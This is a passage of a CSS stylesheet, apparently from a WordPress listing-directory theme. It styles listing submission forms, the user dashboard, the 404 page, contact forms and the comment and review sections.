  height: 20px;
  border: none;
}

#submit-job-form fieldset.fieldset-lt_amenities ul.job-manager-term-checklist > li .pretty .state .icon {
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: #fc3c3c;
  font-size: 10px;
  color: #fff;
  margin-top: 5px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field label {
  width: 100%;
  display: block;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 500;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div {
  float: left;
  width: 60%;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div.last-col {
  width: 40%;
  padding-left: 20px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field > div.last-col .content-inner > div {
  margin-bottom: 20px;
}

#submit-job-form fieldset.fieldset-type-custom-map .custom-map-field #custom-map-field_map {
  width: 100%;
  height: 300px;
}

#submit-job-form fieldset.fieldset-lt_regions .job-custom-regions-field {
  margin: 0 -15px;
}

#submit-job-form fieldset.fieldset-lt_regions .job-custom-regions-field > div {
  width: 50%;
  float: left;
  padding: 0 15px;
}

.listing_submit-group-business .group-content {
  margin: 0 -15px;
}

.listing_submit-group-business .group-content:before, .listing_submit-group-business .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-business .group-content:after {
  clear: both;
}

.listing_submit-group-business .group-content > fieldset {
  width: 50%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-business .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-business .group-content > fieldset:nth-of-type(2n+1) {
  clear: both;
}

.listing_submit-group-social .group-content {
  margin: 0 -15px;
}

.listing_submit-group-social .group-content:before, .listing_submit-group-social .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-social .group-content:after {
  clear: both;
}

.listing_submit-group-social .group-content > fieldset {
  width: 50%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-social .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-social .group-content > fieldset:nth-of-type(2n+1) {
  clear: both;
}

.listing_submit-group-price .group-content {
  margin: 0 -15px;
}

.listing_submit-group-price .group-content:before, .listing_submit-group-price .group-content:after {
  content: " ";
  display: table;
}

.listing_submit-group-price .group-content:after {
  clear: both;
}

.listing_submit-group-price .group-content > fieldset {
  width: 33.33%;
  padding: 0 15px;
  float: left;
}

.listing_submit-group-price .group-content > fieldset:nth-of-type(1n) {
  clear: none;
}

.listing_submit-group-price .group-content > fieldset:nth-of-type(3n+1) {
  clear: both;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio {
  border-top: 1px solid #E9E9EE;
  padding-top: 15px;
  width: 100%;
  margin-bottom: 0 !important;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > label {
  width: 120px !important;
  float: left;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > .field {
  width: calc(100% - 120px) !important;
  float: left;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-radio > .field > label {
  width: auto;
  margin-right: 30px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text {
  width: calc(100% - 120px) !important;
  float: right;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text > label {
  display: none;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field {
  margin: 0 -15px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field label {
  padding: 0 15px;
}

.listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field .time-from .title, .listing_submit-business-hours .group-content > fieldset.fieldset-type-text .field .time-to .title {
  display: none;
}

.listing_submit-business-hours .group-content > fieldset:first-child {
  border-top: 0;
}

.fieldset-type-file {
  position: relative;
}

.fieldset-type-file .field {
  position: relative;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file {
  float: left;
  margin-right: 10px;
  position: relative;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img {
  max-width: 125px;
}

.fieldset-type-file .field .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  width: 22px;
  height: 22px;
  text-align: center;
  line-height: 19px !important;
  font-weight: 600;
  color: #fff;
  background: #fc3c3c;
  position: absolute;
  right: 5px;
  top: 5px;
  border-radius: 3px;
  padding: 0 !important;
  font-style: normal;
}

.fieldset-type-file .field input.input-text {
  position: relative;
  opacity: 0;
  z-index: 11;
  line-height: 66px;
}

.fieldset-type-file .field input.input-text:hover {
  cursor: pointer;
}

.fieldset-type-file .field .upload-image-btn {
  border: 1px dashed #E9E9EE;
  display: inline-block;
  padding: 0 20px;
  line-height: 66px;
  border-radius: 3px;
  position: absolute;
  bottom: 30px;
  left: 0;
  width: 100%;
  text-align: center;
}

.fieldset-type-file .field .upload-image-btn i {
  margin-right: 10px;
}

.container-layout-content.container-full #job-manager-job-dashboard {
  padding-left: 15px;
  padding-right: 15px;
}

#job-manager-job-dashboard {
  margin: 100px auto;
  max-width: 1400px;
  padding-left: 15px;
  padding-right: 15px;
}

#job-manager-job-dashboard .sidebar {
  margin-bottom: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner {
  border: 1px solid #E9E9EE;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-avatar {
  width: 98px;
  height: 98px;
  border-radius: 50%;
  border: 1px solid #E9E9EE;
  overflow: hidden;
  margin: 0 auto;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation {
  margin-top: 30px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li {
  padding: 5px 0;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a {
  color: #797F89;
  font-family: "Barlow", sans-serif;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a .icon {
  width: 25px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li a:hover {
  color: #fc3c3c;
}

#job-manager-job-dashboard .sidebar .content-inner .user-navigation ul li.active a {
  color: #fc3c3c;
}

#job-manager-job-dashboard .sidebar .content-inner .user-information {
  text-align: center;
  margin-top: 20px;
}

#job-manager-job-dashboard .sidebar .content-inner .user-information .username {
  font-size: 20px;
  margin: 0;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content {
  margin-top: 50px;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #E9E9EE;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item:last-child {
  border-bottom: 0;
  padding: 0;
  margin: 0;
}

#job-manager-job-dashboard .my-listings #popup-ajax-package .modal-content .ajax-package-form-content .package-item .checkbox-field span {
  margin-left: 5px;
  font-family: "Barlow", sans-serif;
  font-weight: 600;
  color: #11161F;
}

#job-manager-job-dashboard .change-password .title {
  font-size: 22px;
}

#job-manager-job-dashboard .change-password .form-group {
  width: 100%;
  max-width: 500px;
}

#job-manager-job-dashboard .change-password .form-group input {
  width: 100%;
}

#job-manager-job-dashboard .my-favorite .listing-block {
  margin-bottom: 30px;
}

#job-manager-job-dashboard .my-favorite .listing-block .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 200px;
  flex: 0 0 200px;
  max-width: 200px;
}

#job-manager-job-dashboard .my-favorite .listing-block .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 200px);
  flex: 0 0 calc(100% - 200px);
  max-width: calc(100% - 200px);
}

#job-manager-job-dashboard .my-packages .package-item {
  border: 1px solid #E9E9EE;
  radius: 5px;
  padding: 20px;
  border-radius: 5px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

#job-manager-job-dashboard .my-packages .package-item .title {
  font-size: 18px;
  margin: 0 0 10px;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 10px;
  font-weight: 700;
  color: #11161F;
}

#job-manager-job-dashboard .my-packages .package-item .title:after {
  content: '';
  width: 35px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
}

#job-manager-job-dashboard .my-packages .package-item .title span {
  font-weight: 400;
  font-size: 14px;
  color: #797F89;
}

#job-manager-job-dashboard .my-packages .package-item .package-content:before, #job-manager-job-dashboard .my-packages .package-item .package-content:after {
  content: " ";
  display: table;
}

#job-manager-job-dashboard .my-packages .package-item .package-content:after {
  clear: both;
}

#job-manager-job-dashboard .my-packages .package-item .package-content span {
  white-space: nowrap;
}

#job-manager-job-dashboard .my-packages .package-item .package-content .label {
  font-weight: 500;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-size: 14px;
  display: inline-block;
}

#job-manager-job-dashboard .my-packages .package-item .package-content .content-left {
  width: 50%;
  float: left;
  padding-right: 10px;
}

@media (max-width: 350px) {
  #job-manager-job-dashboard .my-packages .package-item .package-content .content-left {
    width: 100%;
    padding-right: 0;
  }
}

#job-manager-job-dashboard .my-packages .package-item .package-content .content-right {
  width: 50%;
  float: left;
}

@media (max-width: 350px) {
  #job-manager-job-dashboard .my-packages .package-item .package-content .content-right {
    width: 100%;
  }
}

#job-manager-job-dashboard .my-packages .package-item:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

#job-manager-job-dashboard .main-dashboard .dashboard-card {
  background: #fc3c3c;
  color: #fff;
  padding: 35px 30px 28px;
  border-radius: 4px;
  margin-bottom: 30px;
  position: relative;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .content-inner {
  position: relative;
  z-index: 11;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .content-inner .value {
  font-size: 30px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card .icon {
  font-size: 55px;
  position: absolute;
  bottom: -2px;
  right: -2px;
  z-index: 1;
  opacity: 0.36;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.all-listings {
  background: #8CCA4F;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-views {
  background: #377DFF;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-reviews {
  background: #002758;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.total-bookmarks {
  background: #F3605D;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.published {
  background: #5CB85C;
}

#job-manager-job-dashboard .main-dashboard .dashboard-card.pending {
  background: #ECC311;
}

.lt-change-profile-form .title {
  font-size: 22px;
  margin-top: 30px;
}

.lt-change-profile-form .job-manager-uploaded-files .job-manager-uploaded-file {
  float: left;
  margin-right: 10px;
  position: relative;
}

.lt-change-profile-form .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-remove-uploaded-file {
  width: 22px;
  height: 22px;
  text-align: center;
  line-height: 19px !important;
  font-weight: 600;
  color: #fff;
  background: #fc3c3c;
  position: absolute;
  right: 5px;
  top: 5px;
  border-radius: 3px;
  padding: 0 !important;
  font-style: normal;
}

/*------------------------------------------------------------------*\	
				9 - PAGE STYLE																										
\*------------------------------------------------------------------*/
.ajax-loading {
  display: none;
}

.index-main-page {
  margin-top: 30px;
}

.wrapper-page .heading-title {
  text-transform: capitalize;
  margin-bottom: 0;
  display: block;
  font-size: 20px;
  margin-top: 15px;
}

#wp-main-content {
  min-height: 50px;
}

.pagination .disabled {
  background: #fc3c3c;
  color: #fff;
}

.pagination .current {
  background: #fc3c3c;
  color: #fff;
}

.page.white .wp-content article {
  background: #fff;
  padding: 20px;
}

/*
**	Page 404
*/
body.error404 .header-default {
  border-bottom: 2px solid #E9E9EE;
}

.not-found-wrapper {
  padding: 300px 0 250px;
  background: url("../images//bg-404.jpg") repeat-x center center transparent;
  background-size: cover;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper {
    padding: 100px 0 120px;
  }
}

.not-found-wrapper .not-found-title h1 {
  font-size: 120px;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 1;
  color: #fff;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 42px;
  }
}

.not-found-wrapper .not-found-desc {
  font-size: 16px;
  max-width: 550px;
  margin: 0 auto;
  color: #ccc;
}

.not-found-wrapper .not-found-subtitle {
  font-size: 38px;
  font-weight: 700;
  margin: 10px 0;
  color: #fff;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper .not-found-subtitle {
    font-size: 28px;
  }
}

.not-found-wrapper .not-found-home {
  margin-top: 40px;
}

.not-found-wrapper .not-found-home > a {
  padding: 15px 20px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  background: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #fff;
  background: #fc3c3c;
}

.not-found-wrapper .not-found-home > a i {
  margin-right: 10px;
  position: relative;
  top: 2px;
}

.not-found-wrapper .not-found-home > a:hover, .not-found-wrapper .not-found-home > a:active, .not-found-wrapper .not-found-home > a:after {
  background: #fc3c3c;
  color: #fff;
}

.woocommerce-cart h2 {
  font-size: 25px;
}

.woocommerce-cart .shipping_calculator {
  margin-bottom: 30px;
}

.woocommerce-cart .cart-collaterals {
  margin-bottom: 40px;
  margin-top: 50px;
}

.woocommerce-cart .actions input[name^="update_cart"] {
  float: right;
  margin-top: 5px;
}

.woocommerce-cart .actions .coupon {
  float: left;
  margin-bottom: 10px;
}

@media (max-width: 1024.98px) {
  .woocommerce-cart .actions .coupon {
    width: 100%;
  }
}

.main-page-index {
  margin-top: 90px;
  margin-bottom: 50px;
}

.content-page-index .post-masonry-index .post {
  margin-bottom: 35px;
}

.content-page-index .post-masonry-index .post .entry-content {
  position: relative;
  margin-right: 0;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.content-page-index .post-masonry-index .post .entry-content .entry-meta {
  -webkit-box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
}

.content-page-index .post-masonry-index .post .entry-content .entry-meta .post-comment {
  display: none;
}

.content-page-index .post-masonry-index .post.sticky .entry-content:after {
  content: '\f02e';
  font-family: "FontAwesome";
  position: absolute;
  top: 85px;
  right: 3px;
  color: #fc3c3c;
  font-size: 22px;
  z-index: 1;
  line-height: 1;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.search-results .main-page-content {
  margin: 80px 0 50px;
}

@media (max-width: 1199.98px) {
  .search-results .main-page-content {
    margin: 50px 0 30px;
  }
}

.single-gallery #wp-main-content {
  padding-bottom: 45px;
}

.single-gallery #wp-main-content #gallery-single {
  max-width: 800px;
  margin: 0 auto;
}

body.page .content-page-inner h1.title {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------*\	
				10 - FORM STYLE																											
\*------------------------------------------------------------------*/
.wpcf7-form {
  max-width: 950px;
  margin: 0 auto;
}

.wpcf7-form p {
  margin-bottom: 20px;
  font-weight: 600;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}

.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"], .wpcf7-form input[type*="tel"] {
  width: 100%;
  height: 62px;
  padding: 0 15px;
  margin-bottom: 2px;
  font-size: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #F0F3F6;
  border: none;
}

.wpcf7-form select {
  background: #fc3c3c;
  line-height: 68px;
  height: 68px;
  border: none;
  width: 100%;
  color: #797F89;
}

.wpcf7-form textarea {
  background: #F0F3F6;
  width: 100%;
  padding: 10px 20px;
  max-height: 135px;
  border: none;
  font-size: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wpcf7-form textarea::-webkit-input-placeholder {
  color: #797F89;
}

.wpcf7-form textarea::-moz-placeholder {
  color: #797F89;
}

.wpcf7-form textarea:-ms-input-placeholder {
  color: #797F89;
}

.wpcf7-form textarea:-moz-placeholder {
  color: #797F89;
}

.wpcf7-form .form-action {
  text-align: center;
  padding: 0;
  position: relative;
}

.wpcf7-form .form-action .ajax-loader {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

.contact-form-full .wpcf7 .row > div {
  width: 100% !important;
}

.contact-form-full .wpcf7 input[type*="email"], .contact-form-full .wpcf7 input[type*="text"], .contact-form-full .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
}

.contact-form-full .wpcf7 textarea {
  margin-bottom: 0;
}

.contact-form-white .wpcf7 input[type*="email"], .contact-form-white .wpcf7 input[type*="text"], .contact-form-white .wpcf7 textarea {
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
}

.contact-form-white .wpcf7 input[type*="email"]::-webkit-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-webkit-input-placeholder, .contact-form-white .wpcf7 textarea::-webkit-input-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]::-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]::-moz-placeholder, .contact-form-white .wpcf7 textarea::-moz-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]:-ms-input-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-ms-input-placeholder, .contact-form-white .wpcf7 textarea:-ms-input-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 input[type*="email"]:-moz-placeholder, .contact-form-white .wpcf7 input[type*="text"]:-moz-placeholder, .contact-form-white .wpcf7 textarea:-moz-placeholder {
  color: #fff;
  font-weight: 400;
}

.contact-form-white .wpcf7 .action input.wpcf7-submit {
  margin: 0;
  background: #fff;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.contact-form-white .wpcf7 .action input.wpcf7-submit:hover {
  background: rgba(255, 255, 255, 0.8);
}

/*------------------------------------------------------------------*\	
				11 - COMMENT STYLE																											
\*------------------------------------------------------------------*/
#comments {
  margin-top: 30px;
}

#comments:before, #comments:after {
  content: " ";
  display: table;
}

#comments:after {
  clear: both;
}

#comments .title, #comments .comments-title {
  font-size: 28px;
  position: relative;
  color: #11161F;
  font-weight: 600;
}

#comments .comments-title {
  padding: 20px 0 15px;
  margin: 0 0 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments .comments-title:after {
  content: '';
  width: 60px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

#comments input[type*="email"], #comments input[type*="text"], #comments textarea {
  padding-left: 10px;
  padding-right: 10px;
  min-height: 68px;
  background: #F0F3F6;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

#comments input[type*="email"]::-webkit-input-placeholder, #comments input[type*="text"]::-webkit-input-placeholder, #comments textarea::-webkit-input-placeholder {
  color: #797F89;
}

#comments input[type*="email"]::-moz-placeholder, #comments input[type*="text"]::-moz-placeholder, #comments textarea::-moz-placeholder {
  color: #797F89;
}

#comments input[type*="email"]:-ms-input-placeholder, #comments input[type*="text"]:-ms-input-placeholder, #comments textarea:-ms-input-placeholder {
  color: #797F89;
}

#comments input[type*="email"]:-moz-placeholder, #comments input[type*="text"]:-moz-placeholder, #comments textarea:-moz-placeholder {
  color: #797F89;
}

#comments input[type*="email"], #comments input[type*="text"] {
  height: 68px;
  padding: 0 20px;
  line-height: 68px;
}

#comments textarea {
  padding: 20px;
}

#comments .comment-rating {
  margin-bottom: 15px;
}

#comments #add_review_button,
#comments #submit {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff;
  font-weight: 500;
  padding: 22px 38px;
  line-height: 1.2;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 2px;
  width: auto;
}

#comments #add_review_button:hover,
#comments #submit:hover {
  background: #11161F;
}

#comments #add_review_button {
  margin-bottom: 20px;
}

#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}

#comments .headline h2 {
  padding: 0;
}

#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}

#comments #reply-title {
  font-size: 28px;
  color: #fc3c3c;
  margin: 0 0 6px;
  position: relative;
}

#comments #reply-title:before, #comments #reply-title:after {
  content: " ";
  display: table;
}

#comments #reply-title:after {
  clear: both;
}

#comments #reply-title small {
  float: right;
  font-weight: 500;
  font-size: 14px;
  line-height: 39px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 11;
}

#comments .comment-notes {
  margin-bottom: 20px;
}

#comments .comment-form-main {
  margin-top: 2px;
}

#comments .comment-form-main:before, #comments .comment-form-main:after {
  content: " ";
  display: table;
}

#comments .comment-form-main:after {
  clear: both;
}

#comments .comment-form-main .logged-in-as, #comments .comment-form-main .h-info {
  margin-bottom: 28px;
  margin-top: 16px;
}

#comments .comment-form-main .row {
  margin-left: -8px;
  margin-right: -8px;
}

#comments .comment-form-main .row > div {
  padding-left: 8px;
  padding-right: 8px;
}

#comments .comment-form-main .form-submit {
  margin-bottom: 20px;
}

#comments ol.comment-list {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  display: block;
  float: left;
  width: 100%;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list {
    padding: 20px;
  }
}

#comments ol.comment-list .comment-body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments ol.comment-list .comment-body p {
  margin-bottom: 5px;
}

#comments ol.comment-list > li {
  width: 100%;
  float: left;
  position: relative;
}

#comments ol.comment-list > li:before {
  display: none;
}

#comments ol.comment-list > li li {
  position: relative;
}

#comments ol.comment-list > li li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments ol.comment-list > li:last-child {
  padding-bottom: 0;
}

#comments ol.comment-list > li #respond {
  float: left;
  width: 100%;
  margin: 5px 0 32px;
  display: block !important;
}

#comments ol.comment-list > li #respond #reply-title {
  display: block;
}

#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link {
  font-family: "Muli", sans-serif;
}

#comments ol.comment-list > li #respond .logged-in-as {
  margin-bottom: 30px;
}

#comments ol.comment-list > li:first-child .comment-inner {
  margin-top: 0;
}

#comments ol.comment-list > li:last-child {
  border: 0;
}

#comments ol.comment-list .the-comment {
  border-bottom: 1px solid #E9E9EE;
  padding-bottom: 28px;
  margin-bottom: 30px;
  position: relative;
}

#comments ol.comment-list .the-comment .media-comment-left {
  min-width: 90px;
  float: left;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    min-width: 70px;
  }
}

@media (max-width: 490px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    display: block;
  }
  #comments ol.comment-list .the-comment .media-comment-left .author-image {
    margin-bottom: 8px;
  }
}

#comments ol.comment-list .the-comment .media-comment-left .author-image {
  padding-top: 6px;
}

#comments ol.comment-list .the-comment .media-comment-left .author-image img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .the-comment .media-comment-left .author-image img {
    width: 55px;
    height: 55px;
  }
}

#comments ol.comment-list .the-comment .media-comment-body {
  padding-left: 91px;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .the-comment .media-comment-body {
    padding-left: 71px;
  }
}

@media (max-width: 490px) {
  #comments ol.comment-list .the-comment .media-comment-body {
    display: block;
    width: 100%;
    padding-left: 0;
  }
}

#comments ol.comment-list .the-comment .comment-rate {
  margin-top: 2px;
}

#comments ol.comment-list .the-comment .comment-rate .on {
  color: #fc3c3c;
}

#comments ol.comment-list .the-comment .author-meta {
  line-height: 1.8;
  position: relative;
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .author-meta a {
  font-size: 14px;
}

#comments ol.comment-list .the-comment .author-meta .fn {
  font-weight: 600;
  display: block;
  width: 100%;
  font-size: 16px;
  font-style: normal;
  color: #11161F;
}

#comments ol.comment-list .the-comment .author-meta .fn a {
  font-size: 16px;
}

#comments ol.comment-list .the-comment .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 5px;
  color: #676767;
}

#comments ol.comment-list .the-comment .comment-info {
  position: relative;
  padding-left: 22px;
}

#comments ol.comment-list .the-comment .comment-info:after {
  content: '';
  width: 12px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  top: 11px;
  left: 0;
  z-index: 1;
}

#comments ol.comment-list .the-comment .comment-info a {
  color: #999;
}

#comments ol.comment-list .the-comment .comment-info a:hover {
  color: #fc3c3c;
}

#comments ol.comment-list .the-comment .comment-body {
  position: relative;
  margin-top: 10px;
}

#comments ol.comment-list .the-comment .comment-body img {
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}

#comments ol.comment-list .the-comment .comment-review-avg {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  color: #fc3c3c;
  font-weight: 600;
}

#comments ol.comment-list .the-comment .comment-action-wrap {
  position: absolute;
  top: 2px;
  right: 0;
}

#comments ol.comment-list .the-comment .comment-action-wrap a {
  color: #fc3c3c;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
}

#comments ol.comment-list .the-comment .comment-action-wrap a.comment-edit-link {
  color: #11161F;
  margin-right: 15px;
}

#comments ol.comment-list .children {
  display: block;
  float: left;
  width: 100%;
  padding-left: 50px;
  list-style: none;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .children {
    padding-left: 40px;
  }
}

#comments ol.comment-list .children .comment-author {
  padding-left: 70px;
}

#comments ol.comment-list .children .children {
  padding-left: 50px;
}

@media (max-width: 1024.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 30px;
  }
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 20px;
  }
}

#respond {
  clear: left;
  margin-bottom: 30px;
}

#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
  width: 100%;
}

#respond .form-submit {
  margin: 16px 0 0;
}

#reviews {
  float: left;
  width: 100%;
}

#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}

#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}

#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}

#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}

#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}

#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}

@media (max-width: 1024.98px) {
  #comment_popup {
    max-width: 100%;
  }
}

@media (max-width: 1024.98px) {
  #comment_popup {
    padding: 30px;
  }
}

.comment-rating .comment-star-rating {
  margin: 0;
  padding: 0;
}

.comment-rating .comment-star-rating:before, .comment-rating .comment-star-rating:after {
  content: " ";
  display: table;
}

.comment-rating .comment-star-rating:after {
  clear: both;
}

.comment-rating .comment-star-rating > li {
  float: left !important;
  width: auto !important;
  border: none !important;
  list-style: none;
  position: relative;
  margin: 0 15px 0 0 !important;
  padding: 0 15px 0 0 !important;
}

@media (max-width: 1024.98px) {
  .comment-rating .comment-star-rating > li {
    margin-right: 10px !important;
    padding-right: 10px !important;
  }
}

.comment-rating .comment-star-rating > li:after {
  content: '|';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 11;
}

.comment-rating .comment-star-rating > li:last-child {
  padding-right: 0 !important;
  margin-right: 0 !important;
}

.comment-rating .comment-star-rating > li:last-child:after {
  content: none;
}

.comment-rating .comment-star-rating > li a {
  color: #888888;
}

.comment-rating .comment-star-rating > li a.active {
  color: #fc3c3c;
}

.pingbacklist {
  list-style-type: none;
  padding: 0;
  margin-bottom: 10px;
}

.pingbacklist > li {
  margin-bottom: 20px;
  background: #F0F3F6;
  padding: 21px 30px;
  line-height: 32px;
}

.pingbacklist > li a {
  font-weight: 500;
}

.comment-with-review #lt-comment-reviews {
  float: left;
  width: 100%;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content {
  margin: 20px 0 20px;
  position: relative;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner {
  padding-right: 210px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item:nth-of-type(2n+1) {
  clear: both;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item label {
  display: block;
  font-weight: 500;
  color: #11161F;
  margin-bottom: 6px;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review {
  float: left;
}

